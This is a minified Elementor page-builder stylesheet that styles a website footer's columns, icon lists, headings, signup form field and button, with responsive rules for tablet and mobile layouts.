.elementor-element.elementor-element-47328b2 > .elementor-element-populated{transition:background 0.7s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-47328b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-47328b2 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-47328b2 .elementor-element-populated a{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-47328b2 .elementor-element-populated a:hover{color:var( --e-global-color-7aff311f );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-c8265b7 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-c8265b7{text-align:center;font-size:18px;font-weight:bold;line-height:1em;color:var( --e-global-color-secondary );}.elementor-136 .elementor-element.elementor-element-1640db3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-136 .elementor-element.elementor-element-1640db3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-1640db3:hover > .elementor-element-populated{background-color:var( --e-global-color-2cbe184 );}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-1640db3.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-1640db3.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-1640db3.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-136 .elementor-element.elementor-element-1640db3 > .elementor-element-populated{transition:background 0.7s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-1640db3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-1640db3 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-1640db3 .elementor-element-populated a{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-1640db3 .elementor-element-populated a:hover{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-818486b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-818486b{text-align:center;font-size:18px;font-weight:bold;line-height:1em;color:#000000;}.elementor-136 .elementor-element.elementor-element-b625f04:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-136 .elementor-element.elementor-element-b625f04 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-b625f04:hover > .elementor-element-populated{background-color:var( --e-global-color-2cbe184 );}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-b625f04.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-b625f04.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-b625f04.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-136 .elementor-element.elementor-element-b625f04 > .elementor-element-populated{transition:background 0.7s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-b625f04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-b625f04 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-b625f04 .elementor-element-populated a{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-b625f04 .elementor-element-populated a:hover{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-71c81c8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-71c81c8{text-align:center;font-size:18px;font-weight:bold;line-height:1em;color:#000000;}.elementor-136 .elementor-element.elementor-element-e9f2525:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-136 .elementor-element.elementor-element-e9f2525 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-e9f2525:hover > .elementor-element-populated{background-color:var( --e-global-color-2cbe184 );}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-e9f2525.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-e9f2525.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-e9f2525.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-136 .elementor-element.elementor-element-e9f2525 > .elementor-element-populated{transition:background 0.7s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-e9f2525 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-e9f2525 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-e9f2525 .elementor-element-populated a{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-e9f2525 .elementor-element-populated a:hover{color:var( --e-global-color-7aff311f );}.elementor-136 .elementor-element.elementor-element-4e1fd9a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4e1fd9a{text-align:center;font-size:18px;font-weight:bold;line-height:1em;color:#000000;}.elementor-136 .elementor-element.elementor-element-898d6d1{padding:80px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-2a2e44e .raven-site-logo{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-136 .elementor-element.elementor-element-1b9c5ed > .elementor-widget-container{margin:55px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-icon i{color:var( --e-global-color-2cbe184 );transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-icon svg{fill:var( --e-global-color-2cbe184 );transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-1b9c5ed{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-item > a{font-size:14px;font-weight:normal;line-height:1.7em;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-text{color:#888888;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-5f3d5f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-5f3d5f6 > .elementor-element-populated{margin:0px 0px 0px 270px;--e-column-margin-right:0px;--e-column-margin-left:270px;}.elementor-widget-raven-heading .raven-heading, .elementor-widget-raven-heading .raven-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-136 .elementor-element.elementor-element-d76fb51 .raven-heading-title, .elementor-136 .elementor-element.elementor-element-d76fb51 .raven-heading-title-inner{color:var( --e-global-color-2cbe184 );-webkit-text-fill-color:var( --e-global-color-2cbe184 );}.elementor-136 .elementor-element.elementor-element-d76fb51 .raven-heading, .elementor-136 .elementor-element.elementor-element-d76fb51 .raven-heading a{font-size:18px;font-weight:normal;}.elementor-widget-raven-form .raven-field-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field::placeholder{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field:focus::placeholder{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field:focus{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field-type-checkbox .raven-field-subgroup:not(.raven-login-forget-password-wrapper) .raven-field-label,.elementor-widget-raven-form .raven-field-type-acceptance .raven-field-subgroup .raven-field-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-field-type-radio .raven-field-subgroup .raven-field-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-submit-button, .elementor-widget-raven-form .raven-submit-button > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form .raven-submit-button:hover, .elementor-widget-raven-form .raven-submit-button:hover span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-raven-form{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-136 .elementor-element.elementor-element-eabd329 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field-group{padding-left:calc( 0px / 2 );padding-right:calc( 0px / 2 );margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-form{margin-left:calc( -0px / 2 );margin-right:calc( -0px / 2 );}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-form__indicators{padding-left:calc( 0px / 2 );padding-right:calc( 0px / 2 );}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field-label{color:var( --e-global-color-secondary );}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field-type-html{padding-bottom:0px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field{background-color:#FCA14F40;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 0px 0px 5px;color:#000000;font-size:16px;font-weight:normal;padding:15px 30px 15px 30px;}.elementor-136 .elementor-element.elementor-element-eabd329 .iti__flag-container .iti__selected-flag{border-radius:5px 0 0 5px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field::placeholder{font-size:16px;font-weight:normal;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field-select-arrow{font-size:20px;right:13px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-field-select-arrow > svg, .elementor-136 .elementor-element.elementor-element-eabd329 svg.raven-field-select-arrow{width:20px;height:20px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-submit-button{width:70px;height:60px;margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 5px 5px 0px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-submit-button:not(.step-button-prev){color:#FFFFFF;background-color:var( --e-global-color-2cbe184 );background-image:var( --e-global-color-2cbe184 );}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-submit-button:hover{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFB3BA;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-submit-button i{font-size:24px;}.elementor-136 .elementor-element.elementor-element-eabd329 .raven-submit-button svg{width:24px;height:24px;}.elementor-136 .elementor-element.elementor-element-eabd329.raven-form-button-icon-left .raven-submit-button i, .elementor-136 .elementor-element.elementor-element-eabd329.raven-form-button-icon-left .raven-submit-button svg{margin-right:0px;}.elementor-136 .elementor-element.elementor-element-eabd329.raven-form-button-icon-right .raven-submit-button i, .elementor-136 .elementor-element.elementor-element-eabd329.raven-form-button-icon-right .raven-submit-button svg{margin-left:0px;}.elementor-136 .elementor-element.elementor-element-eabd329{--raven-form-steps-indicators-spacing:20px;--raven-form-steps-indicator-padding:30px;--raven-form-steps-indicator-inactive-secondary-color:#ffffff;--raven-form-steps-indicator-active-secondary-color:#ffffff;--raven-form-steps-indicator-completed-secondary-color:#ffffff;--raven-form-steps-divider-width:1px;--raven-form-steps-divider-gap:10px;}.elementor-136 .elementor-element.elementor-element-04e4b17{margin-top:70px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-c93c27c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-f359693 .raven-heading-title, .elementor-136 .elementor-element.elementor-element-f359693 .raven-heading-title-inner{color:#09055D;-webkit-text-fill-color:initial;}.elementor-136 .elementor-element.elementor-element-230b13a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-230b13a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-230b13a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-230b13a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-230b13a .elementor-icon-list-item > a{font-size:14px;font-weight:normal;line-height:2.14em;}.elementor-136 .elementor-element.elementor-element-230b13a .elementor-icon-list-text{color:#888888;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-15ae77e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-1716cc7 .raven-heading-title, .elementor-136 .elementor-element.elementor-element-1716cc7 .raven-heading-title-inner{color:#09055D;-webkit-text-fill-color:initial;}.elementor-136 .elementor-element.elementor-element-fff611a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-fff611a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-fff611a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-fff611a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-fff611a .elementor-icon-list-item > a{font-size:14px;font-weight:normal;line-height:2.14em;}.elementor-136 .elementor-element.elementor-element-fff611a .elementor-icon-list-text{color:#888888;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-6a2d0b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-6b326ea .raven-heading-title, .elementor-136 .elementor-element.elementor-element-6b326ea .raven-heading-title-inner{color:#09055D;-webkit-text-fill-color:initial;}.elementor-136 .elementor-element.elementor-element-d61b24d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-d61b24d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-d61b24d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-d61b24d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-d61b24d .elementor-icon-list-item > a{font-size:14px;font-weight:normal;line-height:2.14em;}.elementor-136 .elementor-element.elementor-element-d61b24d .elementor-icon-list-text{color:#888888;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-010d0cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-5342750 .raven-heading-title, .elementor-136 .elementor-element.elementor-element-5342750 .raven-heading-title-inner{color:#09055D;-webkit-text-fill-color:initial;}.elementor-136 .elementor-element.elementor-element-4fe21a5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-4fe21a5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-4fe21a5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-4fe21a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-4fe21a5 .elementor-icon-list-item > a{font-size:14px;font-weight:normal;line-height:2.14em;}.elementor-136 .elementor-element.elementor-element-4fe21a5 .elementor-icon-list-text{color:#888888;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-31dc287:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-31dc287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCA14F40;}.elementor-136 .elementor-element.elementor-element-31dc287 > .elementor-container{min-height:50px;}.elementor-136 .elementor-element.elementor-element-31dc287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-31dc287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-af43eac.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-af43eac.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-af43eac.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-136 .elementor-element.elementor-element-ad34251 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-ad34251{font-size:12px;font-weight:normal;line-height:1em;color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-88cef5b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-88cef5b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-88cef5b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-widget-raven-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-136 .elementor-element.elementor-element-3feece3 .raven-image{opacity:1;}.elementor-136 .elementor-element.elementor-element-3feece3{text-align:right;}@media(max-width:1024px){.elementor-136 .elementor-element.elementor-element-1b9c5ed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-5f3d5f6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-136 .elementor-element.elementor-element-04e4b17{margin-top:30px;margin-bottom:0px;}}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-f71d8de{width:29.851%;}.elementor-136 .elementor-element.elementor-element-5f3d5f6{width:70.149%;}.elementor-136 .elementor-element.elementor-element-af43eac{width:61.194%;}.elementor-136 .elementor-element.elementor-element-88cef5b{width:38.574%;}}@media(max-width:1024px) and (min-width:768px){.elementor-136 .elementor-element.elementor-element-f71d8de{width:40%;}.elementor-136 .elementor-element.elementor-element-5f3d5f6{width:60%;}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-47328b2{width:50%;}.elementor-136 .elementor-element.elementor-element-1640db3{width:50%;}.elementor-136 .elementor-element.elementor-element-b625f04{width:50%;}.elementor-136 .elementor-element.elementor-element-e9f2525{width:50%;}.elementor-136 .elementor-element.elementor-element-2a2e44e .raven-site-logo{text-align:center;}.elementor-136 .elementor-element.elementor-element-1b9c5ed > .elementor-widget-container{margin:10px 15px 0px 15px;}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-136 .elementor-element.elementor-element-1b9c5ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-136 .elementor-element.elementor-element-5f3d5f6 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-136 .elementor-element.elementor-element-eabd329 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-136 .elementor-element.elementor-element-c93c27c{width:50%;}.elementor-136 .elementor-element.elementor-element-15ae77e{width:50%;}.elementor-136 .elementor-element.elementor-element-6a2d0b6{width:50%;}.elementor-136 .elementor-element.elementor-element-010d0cf{width:50%;}.elementor-136 .elementor-element.elementor-element-af43eac > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-136 .elementor-element.elementor-element-ad34251 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-136 .elementor-element.elementor-element-ad34251{text-align:center;line-height:1.9em;}.elementor-136 .elementor-element.elementor-element-88cef5b > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-136 .elementor-element.elementor-element-3feece3{text-align:center;}}